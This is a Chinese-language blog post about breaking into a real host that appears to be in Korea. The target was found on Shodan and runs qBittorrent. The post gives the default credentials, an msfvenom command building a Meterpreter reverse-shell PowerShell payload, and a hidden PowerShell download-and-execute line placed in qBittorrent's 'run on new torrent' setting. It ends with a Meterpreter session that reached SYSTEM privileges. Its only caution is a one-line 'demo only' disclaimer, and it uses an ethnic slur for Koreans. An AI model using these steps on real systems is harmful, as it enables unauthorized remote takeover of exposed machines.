使用的软件:

- Metasploit

- Portmap(点击下载)

使用的操作系统:

- Kali(攻击机)

- Centos7(中继服务器)

前言

这是一个来自于某大寒冥国主机的实战,通过shodan发现目标主机存在qBittorrent,并通过弱口令/默认密码成功登录了qBittorrent,通过qBittorrent自带的设置,可以在添加下载和下载完成后远程执行指令,利用这一点,反弹shell。

仅用于演示,请勿用于其他用途

1.通过弱口令登录qBittorrent

默认账号:admin

默认密码:adminadmin



2.生成powershell木马并上传中继服务器

因为目标机器是Windows主机,所以生成一个powershell脚本,具体情况需要根据目标机器的OS来更改,比如Linux主机可以使用shell脚本等

利用msfvenom生成一个反向连接的powershell脚本shell.ps1,然后上传到服务器提供下载

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=***.***.***.*** lport=8888 -f psh-reflection -o shell.ps1这边反向连接到中继服务器的8888端口



上传到中继服务器(确保这个文件能被外部访问下载即可)





3.通过qBittorrent执行指令下载powershell马



在qBittorrent的设置中找到“新增 torrent 时运行外部程序”

当新增一个下载时,qBittorrent会自动执行这里的指令。我们调用powershell去下载并运行我们刚刚上传到中继服务器的powershell脚本马

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://***.***.***.***/shell.ps1')";

棒子服务器,所以是韩文的





4.开启中继服务器监听并添加下载

我们需要事先打开我们中继服务器的portmap,开启监听8888端口,并把它转发到1628端口上(详细原理和操作方法见这篇文章)

我们已经上传了一个powershell脚本马并且在设置中让qBittorrent在新建下载时去下载并运行我们的脚本。

随便填入一个链接,点击添加

可以看到目标服务器已经反弹了一个连接到我们的中继服务器上了



5.通过Meterpreter建立建立连接

目标主机已经与中继服务器建立了连接,中继服务器将这个连接转发到了1628端口上,接下来只需要用Meterpreter设置已经正向连接中继服务器的1628端口即可(详细原理和操作方法见这篇文章)



成功建立连接,使用getsystem尝试获取system权限也获取到了

Comments NOTHING